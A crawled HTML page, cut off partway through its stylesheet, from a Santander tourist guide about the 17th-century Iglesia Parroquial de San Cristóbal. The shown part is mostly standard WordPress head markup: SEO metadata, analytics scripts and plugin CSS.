

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.guiasantander.com/sitios-de-interes/iglesias/iglesia-parroquial-de-san-cristobal/
body_size: 49872
content:
<!DOCTYPE html>
<html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7B16JKHQF5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-7B16JKHQF5');
</script>
	
	<script></script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"/>
	<link rel="profile" href="//gmpg.org/xfn/11">
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8048209367429901"
     crossorigin="anonymous"></script>

	
	<title>Iglesia Parroquial de San Cristóbal - Guía de Santander</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.7.7 - aioseo.com -->
	<meta name="description" content="De mediados del siglo XVII (1640), su construcción y coste fue compartido por todos los habitantes de la localidad. De planta cuadrangular y cabecera rectangular, con tres naves e imponente torre prismática, de cuatro alturas, rematada en el siglo XVIII con una balaustrada y acabada en un pináculo piramidal. Realizada en piedra de mampostería con" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="desarrollo"/>
	<link rel="canonical" href="https://www.guiasantander.com/sitios-de-interes/iglesias/iglesia-parroquial-de-san-cristobal/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.7.7" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Guía de Santander - Guía Santander" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Iglesia Parroquial de San Cristóbal - Guía de Santander" />
		<meta property="og:description" content="De mediados del siglo XVII (1640), su construcción y coste fue compartido por todos los habitantes de la localidad. De planta cuadrangular y cabecera rectangular, con tres naves e imponente torre prismática, de cuatro alturas, rematada en el siglo XVIII con una balaustrada y acabada en un pináculo piramidal. Realizada en piedra de mampostería con" />
		<meta property="og:url" content="https://www.guiasantander.com/sitios-de-interes/iglesias/iglesia-parroquial-de-san-cristobal/" />
		<meta property="article:published_time" content="2021-05-14T12:14:39+00:00" />
		<meta property="article:modified_time" content="2021-05-14T12:14:39+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Iglesia Parroquial de San Cristóbal - Guía de Santander" />
		<meta name="twitter:description" content="De mediados del siglo XVII (1640), su construcción y coste fue compartido por todos los habitantes de la localidad. De planta cuadrangular y cabecera rectangular, con tres naves e imponente torre prismática, de cuatro alturas, rematada en el siglo XVIII con una balaustrada y acabada en un pináculo piramidal. Realizada en piedra de mampostería con" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.guiasantander.com\/sitios-de-interes\/iglesias\/iglesia-parroquial-de-san-cristobal\/#blogposting","name":"Iglesia Parroquial de San Crist\u00f3bal - Gu\u00eda de Santander","headline":"Iglesia Parroquial de San Crist\u00f3bal","author":{"@id":"https:\/\/www.guiasantander.com\/author\/desarrollo\/#author"},"publisher":{"@id":"https:\/\/www.guiasantander.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.guiasantander.com\/wp-content\/uploads\/2021\/05\/IGLESIA-PARROQUIAL-DE-SAN-CRISTOBAL.jpg","width":320,"height":240},"datePublished":"2021-05-14T12:14:39+00:00","dateModified":"2021-05-14T12:14:39+00:00","inLanguage":"es-ES","mainEntityOfPage":{"@id":"https:\/\/www.guiasantander.com\/sitios-de-interes\/iglesias\/iglesia-parroquial-de-san-cristobal\/#webpage"},"isPartOf":{"@id":"https:\/\/www.guiasantander.com\/sitios-de-interes\/iglesias\/iglesia-parroquial-de-san-cristobal\/#webpage"},"articleSection":"Iglesias"},{"@type":"BreadcrumbList","@id":"https:\/\/www.guiasantander.com\/sitios-de-interes\/iglesias\/iglesia-parroquial-de-san-cristobal\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.guiasantander.com\/#listItem","position":1,"name":"Hogar","item":"https:\/\/www.guiasantander.com\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.guiasantander.com\/sitios-de-interes\/iglesias\/iglesia-parroquial-de-san-cristobal\/#listItem","name":"Iglesia Parroquial de San Crist\u00f3bal"}},{"@type":"ListItem","@id":"https:\/\/www.guiasantander.com\/sitios-de-interes\/iglesias\/iglesia-parroquial-de-san-cristobal\/#listItem","position":2,"name":"Iglesia Parroquial de San Crist\u00f3bal","previousItem":{"@type":"ListItem","@id":"https:\/\/www.guiasantander.com\/#listItem","name":"Hogar"}}]},{"@type":"Organization","@id":"https:\/\/www.guiasantander.com\/#organization","name":"Gu\u00eda de Santander","description":"Gu\u00eda Santander","url":"https:\/\/www.guiasantander.com\/"},{"@type":"Person","@id":"https:\/\/www.guiasantander.com\/author\/desarrollo\/#author","url":"https:\/\/www.guiasantander.com\/author\/desarrollo\/","name":"desarrollo","image":{"@type":"ImageObject","@id":"https:\/\/www.guiasantander.com\/sitios-de-interes\/iglesias\/iglesia-parroquial-de-san-cristobal\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/edfaa2cbcb43c0343260a312abcb3b9dce3a01dd40be7599a120ebb092173afd?s=96&d=mm&r=g","width":96,"height":96,"caption":"desarrollo"}},{"@type":"WebPage","@id":"https:\/\/www.guiasantander.com\/sitios-de-interes\/iglesias\/iglesia-parroquial-de-san-cristobal\/#webpage","url":"https:\/\/www.guiasantander.com\/sitios-de-interes\/iglesias\/iglesia-parroquial-de-san-cristobal\/","name":"Iglesia Parroquial de San Crist\u00f3bal - Gu\u00eda de Santander","description":"De mediados del siglo XVII (1640), su construcci\u00f3n y coste fue compartido por todos los habitantes de la localidad. De planta cuadrangular y cabecera rectangular, con tres naves e imponente torre prism\u00e1tica, de cuatro alturas, rematada en el siglo XVIII con una balaustrada y acabada en un pin\u00e1culo piramidal. Realizada en piedra de mamposter\u00eda con","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.guiasantander.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.guiasantander.com\/sitios-de-interes\/iglesias\/iglesia-parroquial-de-san-cristobal\/#breadcrumblist"},"author":{"@id":"https:\/\/www.guiasantander.com\/author\/desarrollo\/#author"},"creator":{"@id":"https:\/\/www.guiasantander.com\/author\/desarrollo\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.guiasantander.com\/wp-content\/uploads\/2021\/05\/IGLESIA-PARROQUIAL-DE-SAN-CRISTOBAL.jpg","@id":"https:\/\/www.guiasantander.com\/sitios-de-interes\/iglesias\/iglesia-parroquial-de-san-cristobal\/#mainImage","width":320,"height":240},"primaryImageOfPage":{"@id":"https:\/\/www.guiasantander.com\/sitios-de-interes\/iglesias\/iglesia-parroquial-de-san-cristobal\/#mainImage"},"datePublished":"2021-05-14T12:14:39+00:00","dateModified":"2021-05-14T12:14:39+00:00"},{"@type":"WebSite","@id":"https:\/\/www.guiasantander.com\/#website","url":"https:\/\/www.guiasantander.com\/","name":"Gu\u00eda de Santander","description":"Gu\u00eda Santander","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.guiasantander.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Guía de Santander &raquo; Feed" href="https://www.guiasantander.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Guía de Santander &raquo; Feed de los comentarios" href="https://www.guiasantander.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.2.4 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-P9J858CXZF"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.2.4';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.guiasantander.com\/sitios-de-interes\/iglesias\/iglesia-parroquial-de-san-cristobal\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-P9J858CXZF',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-P9J858CXZF', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.guiasantander.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='cnss_font_awesome_css-css' href='https://www.guiasantander.com/wp-content/plugins/easy-social-icons/css/font-awesome/css/all.min.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='cnss_font_awesome_v4_shims-css' href='https://www.guiasantander.com/wp-content/plugins/easy-social-icons/css/font-awesome/css/v4-shims.min.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='cnss_css-css' href='https://www.guiasantander.com/wp-content/plugins/easy-social-icons/css/cnss.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-select2-style-css' href='https://www.guiasantander.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='mec-font-icons-css' href='https://www.guiasantander.com/wp-content/plugins/modern-events-calendar-lite/assets/css/iconfonts.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css' href='https://www.guiasantander.com/wp-content/plugins/modern-events-calendar-lite/assets/css/frontend.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css' href='https://www.guiasantander.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css' href='https://www.guiasantander.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='featherlight-css' href='https://www.guiasantander.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mec-google-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CRoboto%3A100%2C300%2C400%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mec-lity-style-css' href='https://www.guiasantander.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mec-general-calendar-style-css' href='https://www.guiasantander.com/wp-content/plugins/modern-events-calendar-lite/assets/css/mec-general-calendar.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.guiasantander.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='directorist-account-button-style-css' href='https://www.guiasantander.com/wp-content/plugins/directorist/blocks/build/account-button/style-index.css?ver=1.0.0' type='text/css' media='all' />
<style id='directorist-search-modal-style-inline-css' type='text/css'>
/*!****************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/search-modal/style.scss ***!
  \****************************************************************************************************************************************************************************************************************************************************/
/* BEM Element and Modifier */
.dspb-container, .dspb-container-fluid {
  width: 100%;
  padding-right: var(--bs-gutter-x, 0.75rem);
  padding-left: var(--bs-gutter-x, 0.75rem);
  margin-right: auto;
  margin-left: auto;
}

@media (min-width: 576px) {
  .dspb-container, .dspb-container-sm {
    max-width: 540px;
  }
}
@media (min-width: 768px) {
  .dspb-container, .dspb-container-md, .dspb-container-sm {
    max-width: 720px;
  }
}
@media (min-width: 992px) {
  .dspb-container, .dspb-container-lg, .dspb-container-md, .dspb-container-sm {
    max-width: 960px;
  }
}
@media (min-width: 1200px) {
  .dspb-container, .dspb-container-lg, .dspb-container-md, .dspb-container-sm, .dspb-container-xl {
    max-width: 1140px;
  }
}
@media (min-width: 1400px) {
  .dspb-container, .dspb-container-lg, .dspb-container-md, .dspb-container-sm, .dspb-container-xl, .dspb-container-xxl {
    max-width: 1320px;
  }
}
.dspb-row {
  --bs-gutter-x: 1.5rem;
  --bs-gutter-y: 0;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  margin-top: calc(var(--bs-gutter-y) * -1);
  margin-right: calc(var(--bs-gutter-x) * -0.5);
  margin-left: calc(var(--bs-gutter-x) * -0.5);
}

.dspb-row > * {
  width: 100%;
}

/* Header Search Popup */
.directorist-search-popup-block__popup:not(.responsive-true) {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: auto;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  -webkit-transform: translate(0, -50%) scaleY(0);
          transform: translate(0, -50%) scaleY(0);
  opacity: 0;
  visibility: hidden;
  z-index: 1031;
  background-color: var(--directorist-color-white);
  -webkit-box-shadow: 0 5px 10px rgba(143, 142, 159, 0.1);
          box-shadow: 0 5px 10px rgba(143, 142, 159, 0.1);
}
.directorist-search-popup-block__popup:not(.responsive-true).show {
  -webkit-transform: translate(0, 0) scaleY(1);
          transform: translate(0, 0) scaleY(1);
  opacity: 1;
  visibility: visible;
}
@media only screen and (max-width: 575px) {
  .directorist-search-popup-block__popup.responsive-true .directorist-search-form-action__modal {
    display: none;
  }
}
.directorist-search-popup-block__form {
  max-height: 400px;
  overflow-y: auto;
  overflow-x: hidden;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  padding: 30px;
  margin-bottom: 30px;
  scrollbar-width: thin;
  scrollbar-color: var(--directorist-color-border) var(--directorist-color-white);
}
@media only screen and (max-width: 767px) {
  .directorist-search-popup-block__form {
    padding: 30px 0 0;
  }
}
@media only screen and (max-width: 575px) {
  .directorist-search-popup-block__form {
    padding: 30px 30px 0 6px;
  }
}
.directorist-search-popup-block__form::-webkit-scrollbar {
  width: 11px;
}
.directorist-search-popup-block__form::-webkit-scrollbar-track {
  background: var(--directorist-color-white);
}
.directorist-search-popup-block__form::-webkit-scrollbar-thumb {
  background-color: var(--directorist-color-border);
  border-radius: 6px;
  border: 3px solid var(--directorist-color-white);
}
.directorist-search-popup-block__form-close {
  position: fixed;
  top: 35px;
  right: 50px;
  border: none;
  opacity: 1;
  cursor: pointer;
  -webkit-transition: 0.3s ease-in-out;
  transition: 0.3s ease-in-out;
  z-index: 99999;
  line-height: 0.8;
